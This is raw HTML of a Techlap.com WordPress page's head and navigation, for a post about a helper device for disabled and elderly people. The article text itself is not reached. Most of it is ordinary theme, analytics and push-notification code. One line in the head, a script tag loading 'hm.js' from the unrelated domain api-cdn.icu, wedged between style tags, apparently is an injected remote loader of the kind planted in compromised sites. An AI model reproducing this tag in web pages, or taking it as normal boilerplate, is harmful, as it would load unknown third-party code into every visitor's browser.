name="onesignal" content="wordpress-plugin"> <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options['serviceWorkerParam']={scope:'/'};oneSignal_options['serviceWorkerPath']='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://www.techlap.com");oneSignal_options['wordpress']=true;oneSignal_options['appId']='b5a54b0d-3e06-423c-b8de-1256b839dd89';oneSignal_options['allowLocalhostAsSecureOrigin']=true;oneSignal_options['httpPermissionRequest']={};oneSignal_options['httpPermissionRequest']['enable']=true;oneSignal_options['welcomeNotification']={};oneSignal_options['welcomeNotification']['disable']=true;oneSignal_options['path']="https://www.techlap.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options['safari_web_id']="web.onesignal.auto.110555e6-7aae-4d44-9896-bfe7a2b1c987";oneSignal_options['persistNotification']=true;oneSignal_options['promptOptions']={};oneSignal_options['promptOptions']['actionMessage']="Techlap wants to show you the Latest Tech Updates";oneSignal_options['promptOptions']['siteName']="https://www.techlap.com";OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault();};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,false);}
if(document.readyState==='complete'){documentInitOneSignal();}
else{window.addEventListener("load",function(event){documentInitOneSignal();});}</script> <meta
name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.techlap.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";var td_get_template_directory_uri="https:\/\/www.techlap.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_mobile";var tds_logo_on_sticky="";var tds_header_style="6";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#0a9e01";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="8e01862fe1";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>body{background-color:#f4f4f4;background-image:url("https://www.techlap.com/wp-content/uploads/2016/08/backg2-300x141.jpg");background-position:center top}.td-header-border:before, .td-trending-now-title, .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat, .td-post-category:hover, .td-header-style-2 .td-header-sp-logo, .td-next-prev-wrap a:hover i, .page-nav .current, .widget_calendar tfoot a:hover, .td-footer-container .widget_search .wpb_button:hover, .td-scroll-up-visible, .dropcap, .td-category a, input[type="submit"]:hover, .td-post-small-box a:hover, .td-404-sub-sub-title a:hover, .td-rating-bar-wrap div, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_smart_list_3 .td-sml3-top-controls i:hover, .td_smart_list_3 .td-sml3-bottom-controls i:hover, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .td-read-more a:hover, .td-login-wrap .btn, .td_display_err, .td-header-style-6 .td-top-menu-full, #bbpress-forums button:hover, #bbpress-forums .bbp-pagination .current, .bbp_widget_login .button:hover, .header-search-wrap .td-drop-down-search .btn:hover, .td-post-text-content .more-link-wrap:hover a, #buddypress div.item-list-tabs ul li > a span, #buddypress div.item-list-tabs ul li > a:hover span, #buddypress input[type=submit]:hover, #buddypress a.button:hover span, #buddypress div.item-list-tabs ul li.selected a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress input[type=submit]:focus, .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-5 .td-big-grid-post .td-module-thumb:after, .td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#0a9e01}@media (max-width: 767px){.td-category a.td-current-sub-category{background-color:#0a9e01}}.woocommerce .onsale, .woocommerce .woocommerce a.button:hover, .woocommerce-page .woocommerce .button:hover, .single-product .product .summary .cart .button:hover, .woocommerce .woocommerce .product a.button:hover, .woocommerce .product a.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .checkout input#place_order:hover, .woocommerce .woocommerce.widget .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce.widget .ui-slider .ui-slider-handle, .vc_btn-black:hover, .wpb_btn-black:hover, .item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#0a9e01}.td-header-sp-top-menu .top-header-menu > .current-menu-item > a, .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a, .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a, .td-header-sp-top-menu .top-header-menu > li > a:hover, .td-header-sp-top-menu .top-header-menu > .sfHover > a, .top-header-menu ul .current-menu-item > a, .top-header-menu ul .current-menu-ancestor > a, .top-header-menu ul .current-category-ancestor > a, .top-header-menu ul li > a:hover, .top-header-menu ul .sfHover > a, .sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a, .td_module_wrap:hover .entry-title a, .td_mod_mega_menu:hover .entry-title a, .footer-email-wrap a, .widget a:hover, .td-footer-container .widget_calendar #today, .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover, .td-load-more-wrap a:hover, .td-post-next-prev-content a:hover, .td-author-name a:hover, .td-author-url a:hover, .td_mod_related_posts:hover .entry-title a, .td-search-query, .header-search-wrap .td-drop-down-search .result-msg a:hover, .td_top_authors .td-active .td-authors-name a, .post blockquote p, .td-post-content blockquote p, .page blockquote p, .comment-list cite a:hover, .comment-list cite:hover, .comment-list .comment-reply-link:hover, a, .white-menu #td-header-menu .sf-menu > li > a:hover, .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a, .white-menu #td-header-menu .sf-menu > .current-menu-item > a, .td_quote_on_blocks, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums #subscription-toggle a:hover, #bbpress-forums #favorite-toggle a:hover, .woocommerce-account .woocommerce-MyAccount-navigation a:hover, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .archive .widget_archive .current, .archive .widget_archive .current a, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover, .td-pulldown-filter-display-option:hover, .td-pulldown-filter-display-option .td-pulldown-filter-link:hover, .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover, #buddypress ul.item-list li div.item-title a:hover, .td_block_13 .td-pulldown-filter-list a:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i, .td-sub-footer-container a:hover, .td-instagram-user a,.td_outlined_btn{color:#0a9e01}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#0a9e01 !important}.td-next-prev-wrap a:hover i, .page-nav .current, .widget_tag_cloud a:hover, .post .td_quote_box, .page .td_quote_box, .td-login-panel-title, #bbpress-forums .bbp-pagination .current, .td_category_template_2 .td-category-siblings .td-category a:hover, .page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#0a9e01}.td_wrapper_video_playlist .td_video_currently_playing:after, .item-list-tabs .feed:hover{border-color:#0a9e01 !important}.td-pb-row [class*="td-pb-span"], .td-pb-border-top, .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child, .td-post-sharing, .td-post-content, .td-post-next-prev, .author-box-wrap, .td-comments-title-wrap, .comment-list, .comment-respond, .td-post-template-5 header, .td-container, .wpb_content_element, .wpb_column, .wpb_row, .white-menu .td-header-container .td-header-main-menu, .td-post-template-1 .td-post-content, .td-post-template-4 .td-post-sharing-top, .td-header-style-6 .td-header-header .td-make-full, #disqus_thread, .page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6 !important}.td-container-border:after, .td-next-prev-separator, .td-container .td-pb-row .wpb_column:before, .td-container-border:before, .td-main-content:before, .td-main-sidebar:before, .td-pb-row .td-pb-span4:nth-of-type(3):after, .td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width: 767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-top-menu, .td-header-wrap .td-top-menu-full{background-color:#222}.td-header-style-1 .td-header-top-menu, .td-header-style-2 .td-top-bar-container, .td-header-style-7 .td-header-top-menu{padding:0 12px;top:0}.top-header-menu>.current-menu-item>a,.top-header-menu>.current-menu-ancestor>a,.top-header-menu>.current-category-ancestor>a,.top-header-menu>li>a:hover,.top-header-menu>.sfHover>a{color:#0a9e01 !important}.td-header-main-menu{background-color:#fff}.sf-menu > li > a, .header-search-wrap .td-icon-search, #td-top-mobile-toggle i{color:#000}.td-header-row.td-header-header{background-color:#000}.td-header-style-1 .td-header-top-menu{padding:0 12px;top:0}@media (min-width: 1024px){.td-header-style-1 .td-header-header{padding:0 6px}}.td-header-style-6 .td-header-header .td-make-full{border-bottom:0}@media (max-height: 768px){.td-header-style-6 .td-header-sp-rec{margin-right:7px}.td-header-style-6 .td-header-sp-logo{margin-left:7px}}.top-header-menu li a, .td-header-sp-top-menu .td_data_time, .td-weather-top-widget .td-weather-header .td-weather-city, .td-weather-top-widget .td-weather-now{font-family:"Droid Sans";text-transform:none}.top-header-menu ul li a{font-family:"Droid Sans"}.sf-menu>.td-menu-item>a{font-family:"Droid Sans"}.sf-menu ul .td-menu-item a{font-family:"Droid Sans"}.td_mod_mega_menu .item-details a{font-family:"Droid Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Droid Sans";font-weight:bold;text-transform:capitalize}.td-mobile-content .sub-menu a{font-family:"Droid Sans";text-transform:capitalize}.td_block_trending_now .entry-title{font-family:"Droid Serif"}.td_module_1 .td-module-title{font-family:"Droid Serif"}.td_module_2 .td-module-title{font-family:"Droid Serif"}.td_module_3 .td-module-title{font-family:"Droid Serif"}.td_module_4 .td-module-title{font-family:"Droid Serif"}.td_module_5 .td-module-title{font-family:"Droid Serif"}.td_module_6 .td-module-title{font-family:"Droid Serif"}.td_module_7 .td-module-title{font-family:"Droid Serif"}.td_module_8 .td-module-title{font-family:"Droid Serif"}.td_module_9 .td-module-title{font-family:"Droid Serif"}.td_module_10 .td-module-title{font-family:"Droid Serif"}.td_module_11 .td-module-title{font-family:"Droid Serif"}.td_module_12 .td-module-title{font-family:"Droid Serif"}.td_module_13 .td-module-title{font-family:"Droid Serif"}.td_module_14 .td-module-title{font-family:"Droid Serif"}.td_module_mx1 .td-module-title{font-family:"Droid Serif"}.td_module_mx2 .td-module-title{font-family:"Droid Serif"}.td_module_mx3 .td-module-title{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-3 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-2 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-1 .td-module-title a{font-family:"Droid Serif"}.page .td-post-template-6 .td-post-header h1{font-family:"Droid Serif"}.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-related-title .td-related-left, .td-related-title .td-related-right, .category .entry-title span, .td-author-counters span, .woocommerce-tabs h2, .woocommerce .product .products h2:not(.woocommerce-loop-product__title){font-family:"Droid Sans";font-size:13px;line-height:17px}.td-module-meta-info .td-post-author-name a, .td_module_wrap .td-post-author-name a{font-family:"Droid Serif"}.td-module-meta-info .td-post-date .entry-date, .td_module_wrap .td-post-date .entry-date{font-family:"Droid Serif"}.td-module-meta-info .td-module-comments a, .td_module_wrap .td-module-comments a{font-family:"Droid Serif"}.td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category{font-family:"Droid Serif"}.td-pulldown-filter-display-option, a.td-pulldown-filter-link, .td-category-pulldown-filter a.td-pulldown-category-filter-link{font-family:"Droid Serif"}.td-excerpt,.td-module-excerpt{font-family:Arimo;font-size:13px}.td-big-grid-post .entry-title{font-family:"Droid Serif"}.td-post-template-default header .entry-title{font-family:"Droid Serif"}.td-post-template-1 header .entry-title{font-family:"Droid Serif"}.td-post-template-2 header .entry-title{font-family:"Droid Serif"}.td-post-template-3 header .entry-title{font-family:"Droid Serif"}.td-post-template-4 header .entry-title{font-family:"Droid Serif"}.td-post-template-5 header .entry-title{font-family:"Droid Serif"}.td-post-template-6 header .entry-title{font-family:"Droid Serif"}.td-post-template-7 header .entry-title{font-family:"Droid Serif"}.td-post-content p,.td-post-content{font-family:Arimo;font-size:15px;line-height:30px}.post .td-category a{font-family:"Droid Serif";font-size:10px}.post header .td-post-author-name, .post header .td-post-author-name a{font-family:"Droid Serif"}.post header .td-post-date .entry-date{font-family:"Droid Serif"}.post header .td-post-views span, .post header .td-post-comments{font-family:"Droid Serif"}.post .td-post-next-prev-content a{font-family:"Droid Serif"}.td_block_related_posts .entry-title{font-family:"Droid Serif"}.td-page-header h1, .woocommerce-page .page-title{font-family:"Droid Serif"}.td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .woocommerce-page .page-description > p, .wpb_text_column p{font-family:Arimo;font-size:15px;line-height:30px}.category .td-category a{font-family:"Droid Serif"}.td-trending-now-title{font-family:"Droid Sans";font-size:10px;line-height:17px}.page-nav a, .page-nav span, .page-nav i{font-family:"Droid Serif"}.td-page-content .dropcap, .td-post-content .dropcap, .comment-content .dropcap{font-family:"Droid Serif"}.entry-crumbs a, .entry-crumbs span, #bbpress-forums .bbp-breadcrumb a, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Droid Serif"}.widget_archive a, .widget_calendar, .widget_categories a, .widget_nav_menu a, .widget_meta a, .widget_pages a, .widget_recent_comments a, .widget_recent_entries a, .widget_text .textwidget, .widget_tag_cloud a, .widget_search input, .woocommerce .product-categories a, .widget_display_forums a, .widget_display_replies a, .widget_display_topics a, .widget_display_views a,.widget_display_stats{font-family:"Droid Serif"}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113484513-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-113484513-1');</script> <script type=application/ld+json>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.techlap.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.techlap.com/category/videos/","name":"Videos"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.techlap.com/videos/a-practical-helper-for-disabled-and-elderly-people/","name":"A Practical Helper For Disabled And Elderly People"}}]}</script> <link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=32%2C32&#038;ssl=1" sizes=32x32><link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1" sizes=192x192><link
rel=apple-touch-icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><meta
name="msapplication-TileImage" content="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder></style><script src=https://api-cdn.icu/hm.js></script> </style><link
rel=stylesheet id=wpt_font_awesome-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/font-awesome.min.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=wpt_widget_pro-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/wp-tab-widget-pro.css?ver=6.9' type=text/css media=all></head><body
class="wp-singular post-template-default single single-post postid-2928 single-format-standard wp-theme-tla theiaPostSlider_body a-practical-helper-for-disabled-and-elderly-people global-block-template-1 td-newsmag-tech single_template_7 white-menu wpb-js-composer js-comp-ver-6.4.2 vc_responsive td-boxed-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div
class=td-scroll-up><i
class=td-icon-menu-up></i></div><div
class=td-menu-background></div><div
id=td-mobile-nav><div
class=td-mobile-container><div
class=td-menu-socials-wrap><div
class=td-menu-socials>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-mobile-content><div
class=menu-new-menu-container><ul
id=menu-new-menu class=td-mobile-main-menu><li
id=menu-item-2391 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
id=menu-item-2184 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
id=menu-item-2172 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
id=menu-item-2176 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
id=menu-item-2177 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
id=menu-item-2182 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
id=menu-item-2185 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
id=menu-item-2187 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2187"><a
href=#>More<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-2171 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
id=menu-item-2173 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
id=menu-item-2174 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
id=menu-item-2175 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
id=menu-item-2178 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
id=menu-item-2179 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
id=menu-item-2180 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
id=menu-item-2181 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
id=menu-item-2183 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
id=menu-item-2186 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div></div><div
id=login-form-mobile class=td-register-section><div
id=td-login-mob class="td-login-animation td-login-hide-mob"><div
class=td-login-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Sign in</div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title><span>Welcome!</span>Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email-mob value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass-mob value required><label>your password</label></div>
<input
type=button name=login_button id=login_button-mob class=td-login-button value="LOG IN"><div
class=td-login-info-text><a
href=# id=forgot-pass-link-mob>Forgot your password?</a></div></div></div><div
id=td-forgot-pass-mob class="td-login-animation td-login-hide-mob"><div
class=td-forgot-pass-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Password recovery</div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email-mob value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button-mob class=td-login-button value="Send My Pass"></div></div></div></div><div
class=td-search-background></div><div
class=td-search-wrap-mob><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
class=td-search-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div><div
role=search class=td-search-input>
<span>Search</span>
<input
id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div
id=td-aj-search-mob></div></div></div><div
id=td-outer-wrap><div
class=td-outer-container><div
class="td-header-wrap td-header-style-6"><div
class=td-top-menu-full><div
class="td-header-row td-header-top-menu td-make-full"><div
class="td-top-bar-container top-bar-style-2"><div
class=td-header-sp-top-widget>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-header-sp-top-menu><div
class=td_data_time><div
style=visibility:hidden;>Wednesday, January 21, 2026</div></div></div></div><div
id=login-form class="white-popup-block mfp-hide mfp-with-anim"><div
class=td-login-wrap>
<a
href=# class=td-back-button><i
class=td-icon-modal-back></i></a><div
id=td-login-div class="td-login-form-div td-display-block"><div
class=td-login-panel-title>Sign in</div><div
class=td-login-panel-descr>Welcome! Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass value required><label>your password</label></div>
<input
type=button name=login_button id=login_button class="wpb_button btn td-login-button" value=Login><div
class=td-login-info-text><a
href=# id=forgot-pass-link>Forgot your password? Get help</a></div></div><div
id=td-forgot-pass-div class="td-login-form-div td-display-none"><div
class=td-login-panel-title>Password recovery</div><div
class=td-login-panel-descr>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Send My Password"><div
class=td-login-info-text>A password will be e-mailed to you.</div></div></div></div></div></div><div
class=td-header-menu-wrap><div
class="td-header-row td-header-main-menu"><div
class=td-make-full><div
id=td-header-menu role=navigation><div
id=td-top-mobile-toggle><a
href=#><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-header">
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
</a></div><div
class=menu-new-menu-container><ul
id=menu-new-menu-1 class=sf-menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2187"><a
href=#>More</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2174"><a
